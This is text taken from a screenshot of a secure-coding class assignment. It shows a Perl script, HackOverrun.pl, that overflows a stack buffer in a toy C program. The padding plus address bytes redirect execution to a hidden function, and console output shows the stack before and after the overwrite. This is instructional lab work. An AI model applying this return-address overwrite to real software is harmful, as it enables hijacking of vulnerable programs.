 C:\WINDOWS\system32\cmd.exe
C:\Users\Desolis\Desktop\Working Directory\CSCD-437-SecureCode\Chris\Assignments\As
signment 3>perl HackOverrun.pl
Address of foo = 00000000004015B0
Address of bar = 00000000004015F7
My stack looks like:
00007FFEED6BF030
00007FFEED6C45A0
000000000062E2B0
0000000000701330
0000000000000019
000000000062FE50
0000000000401678
00000000007013B0
00000000004015F7
00007FFEED6C45A0
000000000062E2B0
0000000000701370
00000000004013E8
0000000000000002
0000000000701370
ABCDEFGHIJKLMNOPQR7F5104
Now the stack looks like:
00007FFEED6BF030
00007FFEED6C45A0
000000000062E280
4847464544434241
504F4E4D4C4B4A49
3430313546375251
0000000000401600
00000000007013B0
00000000004015F7
00007FFEED6C45A0
000000000062E2B0
0000000000701370
00000000004013E8
0000000000000002
0000000000701370
0000000000407A20
Augh! I've been hacked!
C:\Users\Desolis\Desktop\Working Directory\CSCD-437-SecureCode\Chris\Assignments\As
signment 3>
Broadcast...
C:\Users\Desolis\Desktop\Working Directory\CSCD-437-SecureCode\Chris\Assignments\Assig...
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
StackOverrun.c HackOverrun.pl
1 $arg = "ABCDEFGHIJKLMNOPQR"."\x37\x46\x35\x31\x30\x34";
2 $cmd = "out ".$arg;
3
4 system($cmd);
5
6
length : 97 lines : 6 Ln : 6 Col : 1 Sel : 0 | 0 Dos\Windows UTF-8